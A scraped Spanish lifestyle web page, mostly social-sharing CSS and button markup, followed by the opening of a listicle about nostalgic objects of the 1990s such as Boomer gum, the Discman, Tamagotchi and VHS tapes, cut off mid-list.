                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fcosas-objetos-anos-90%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cosas+que+s%C3%B3lo+conocer%C3%A1s+si+eres+de+los+a%C3%B1os+90&url=https%3A%2F%2Fwww.hombremoderno.es%2Fcosas-objetos-anos-90%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/cosas-objetos-anos-90/&amp;media=https://www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg&description=Cosas+que+s%C3%B3lo+conocer%C3%A1s+si+eres+de+los+a%C3%B1os+90" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cosas+que+s%C3%B3lo+conocer%C3%A1s+si+eres+de+los+a%C3%B1os+90 %0A%0A https://www.hombremoderno.es/cosas-objetos-anos-90/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?fit=1024%2C768&ssl=1" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?resize=600%2C450&ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?resize=160%2C120&ssl=1 160w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="gravador-antigo-philips-n2233_MLB-F-2803321788_062012"/></a></div>
            <!-- content --><p>Es verdad que los tiempos van cambiando, pero siempre <strong>hay cosas que han marcado la vida de las personas</strong>.</p>
<p>Seguro que muchos recordamos a veces las cosas que hacíamos hace años, guardamos infinidad de recuerdos y nos entra nostalgia…</p>
<p>Hoy haremos referencia a los objetos que marcaron a las personas que vivieron en los <strong>años 90. </strong></p>
<p>A continuación os dejamos una lista de <strong>cosas que sólo conocerás si viviste en los años 90. </strong></p>
<p><strong>Desde juegos como los tazos hasta aparatos como los discmans… ¡Descúbrelos todos a continuación!</strong></p>
<h2><span style="color: #800000;">Chicles Boomer</span></h2>
<h2><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/boomerk-1.png?w=696" alt="boomerk" /></h2>
<p>El chicle que nunca se acababa.</p>
<h2><span style="color: #800000;">El Discman</span></h2>
<h2><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/CHIKA4.jpg?w=696" alt="CHIKA4" /></h2>
<p>Íbamos a todas partes con este aparato para escuchar música.</p>
<h2><span style="color: #800000;">Grabadoras de audios</span></h2>
<h2><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?w=696" alt="gravador-antigo-philips-n2233_MLB-F-2803321788_062012" /></h2>
<p>Antes no era tan fácil como grabar con el móvil.</p><div class="hombr-a7b9e07e9223345ce777025efc03a217" id="hombr-a7b9e07e9223345ce777025efc03a217"></div>
<h2><span style="color: #800000;">La cadena de videoclubs Blockbuster</span></h2>
<h2><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/h_6.01203303-580.jpg?w=696" alt="h_6.01203303-580" /></h2>
<p>Donde alquilábamos películas durante un tiempo limitado.</p>
<h2><span style="color: #800000;">Tamagotchi</span></h2>
<h2><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_2.gif?w=696" alt="9-cosas-que-solo-entenderas-si-naciste-en-los-90s_2" /></h2>
<p>Para cuidar a nuestra mascota virtual.</p>
<h2><span style="color: #800000;">VHS</span></h2>
<h2><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_3.gif?w=696" alt="9-cosas-que-solo-entenderas-si-naciste-en-los-90s_3" /></h2>
<p>Fue muy popular hasta que se sustituyó por el DVD.</p>
<h2><span style="color: #800000;">Bolígrafos con muchos colores</span></h2>
<h2><picture decoding="async">
<source type="image/webp" srcset="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_5.jpe.webp"/>
